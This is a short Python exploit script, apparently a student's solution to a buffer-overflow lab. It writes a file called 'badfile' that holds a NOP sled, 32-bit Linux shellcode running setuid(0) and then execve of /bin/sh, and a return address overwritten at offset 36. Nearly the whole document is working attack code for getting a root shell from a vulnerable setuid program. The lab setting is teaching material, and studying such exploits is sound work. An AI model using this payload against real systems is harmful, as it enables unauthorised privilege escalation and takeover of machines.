 Open
#!/usr/bin/python3
import sys
shellcode=(
"\x31\xc0" #xorl %eax,%eax
"\x31\xdb" #xorl %ebx,%ebx
"\xb0\xd5" #movb $0xd5,%al
"\xcd\x80" #int $0x80,前四步为setuid(0)
"\x31\xc0" # xorl %eax,%eax
"\x50" # pushl %eax
"\x68""//sh" # pushl $0x68732f2f
"\x68""/bin" # pushl $0x6e69622f
"\x89\xe3" # movl %esp,%ebx
"\x50" # pushl %eax
"\x53" # pushl %ebx
"\x89\xe1" # movl %esp,%ecx
"\x99" # cdq
"\xb0\x0b" # movb $0x0b,%al
"\xcd\x80" # int $0x80
).encode('latin-1')
content = bytearray(0x90 for i in range(517))
start = 517 - len(shellcode)
content[start:] = shellcode
ret = 0xbfffeb08 + 80 # replace 0xAABBCCDD with the correct value
offset = 36 # replace 0 with the correct value
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
f.write(content)